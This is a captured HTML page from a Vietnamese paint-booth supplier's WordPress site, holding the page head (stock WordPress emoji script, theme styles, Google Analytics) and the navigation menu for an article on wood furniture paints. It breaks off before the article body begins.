

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buongphunson.net/son-do-go-thuong-dung/
body_size: 20534
content:
<!DOCTYPE html>
<html lang="vi" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_disabled html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_modern-blog html_entry_id_1347 av-no-preview ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Sơn đồ gỗ thường dùng &#8211; Buồng phun sơn</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Buồng phun sơn &raquo;" href="https://buongphunson.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buồng phun sơn &raquo; Dòng bình luận" href="https://buongphunson.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buồng phun sơn &raquo; Sơn đồ gỗ thường dùng Dòng bình luận" href="https://buongphunson.net/son-do-go-thuong-dung/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buongphunson.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buongphunson.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://buongphunson.net/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://buongphunson.net/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://buongphunson.net/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://buongphunson.net/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://buongphunson.net/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://buongphunson.net/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://buongphunson.net/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://buongphunson.net/wp-content/uploads/dynamic_avia/enfold.css?ver=62ccc7ca90c57' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://buongphunson.net/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-content/themes/enfold/js/avia-compat.js?ver=2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://buongphunson.net/wp-json/" /><link rel="alternate" type="application/json" href="https://buongphunson.net/wp-json/wp/v2/posts/1347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buongphunson.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://buongphunson.net/son-do-go-thuong-dung/" />
<link rel='shortlink' href='https://buongphunson.net/?p=1347' />
<link rel="alternate" type="application/json+oembed" href="https://buongphunson.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuongphunson.net%2Fson-do-go-thuong-dung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buongphunson.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuongphunson.net%2Fson-do-go-thuong-dung%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Buồng phun sơn RSS2 Feed" href="https://buongphunson.net/feed/" />
<link rel="pingback" href="https://buongphunson.net/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://buongphunson.net/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://buongphunson.net/wp-content/uploads/2022/07/buongphunson.net-ngang.png" type="image/png">
<link rel="icon" href="https://buongphunson.net/wp-content/uploads/2022/07/cropped-buongphunson.net-vuong-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buongphunson.net/wp-content/uploads/2022/07/cropped-buongphunson.net-vuong-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buongphunson.net/wp-content/uploads/2022/07/cropped-buongphunson.net-vuong-180x180.png" />
<meta name="msapplication-TileImage" content="https://buongphunson.net/wp-content/uploads/2022/07/cropped-buongphunson.net-vuong-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.0.7
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:512-PU:9-PLA:4
WP:6.5.2
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://buongphunson.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://buongphunson.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://buongphunson.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://buongphunson.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://buongphunson.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48531091-1', 'auto');
  ga('send', 'pageview');

</script>
</head>




<body id="top" class="post-template-default single single-post postid-1347 single-format-standard stretched arial-websave _arial " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div class='av-siteloader-wrap av-transition-enabled av-transition-with-logo'><div class='av-siteloader-inner'><div class='av-siteloader-cell'><img class='av-preloading-logo' src='http://buongphunson.net/wp-content/uploads/2022/07/cropped-buongphunson.net-vuong.png' alt='Loading' title='Loading' /><div class='av-siteloader'><div class='av-siteloader-extra'></div></div></div></div></div>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_left av_phone_active_right av_entry_id_1347'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/buongphunson.net' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><div class='phone-info '><span>Liên hệ: 0965.010204</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://buongphunson.net/'><img height='100' width='300' src='http://buongphunson.net/wp-content/uploads/2022/07/buongphunson.net-ngang.png' alt='Buồng phun sơn' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://buongphunson.net/san-pham/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sản phẩm</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-2"><a href="https://buongphunson.net/category/giai-phap/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Giải pháp</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-top-level menu-item-top-level-3 current-menu-item"><a href="https://buongphunson.net/tin-tuc/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tin tức</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/khach-hang-su-dung-buong-phun-son/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KHÁCH HÀNG SỬ DỤNG BUỒNG PHUN SƠN</span></a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://buongphunson.net/category/gioi-thieu-san-pham/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Giới thiệu sản phẩm</span></a>
	<ul class="sub-menu">
		<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/14-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Buồng phun sơn 3,3m</span></a></li>
		<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-2-2m/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Buồng phun sơn 2,2 m</span></a></li>
		<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-5-5m/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Buồng phun sơn 5,5m</span></a></li>
		<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/buong-phun-son-44m-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Buồng phun sơn 4,4m</span></a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://buongphunson.net/buong-phun-son/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Buồng phun sơn nước</span></a></li>
	</ul>
</li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://buongphunson.net/category/tin-tuc/du-an-thuc-hien/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">dự án thực hiện</span></a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://buongphunson.net/category/tin-tuc/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Tin tức</span></a></li>
</ul>
</li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://buongphunson.net/lien-he/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Liên hệ TDIN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://buongphunson.net/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://buongphunson.net/tin-tuc/' rel='bookmark' title='Permanent Link: Tin tức'  itemprop="headline" >Tin tức</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <a href="https://buongphunson.net" title="Buồng phun sơn" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://buongphunson.net/tin-tuc/" title="Tin tức">Tin tức</a></span> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://buongphunson.net/category/tin-tuc/">Tin tức</a></span> <span class="sep">/</span> <span class="trail-end">Sơn đồ gỗ thường 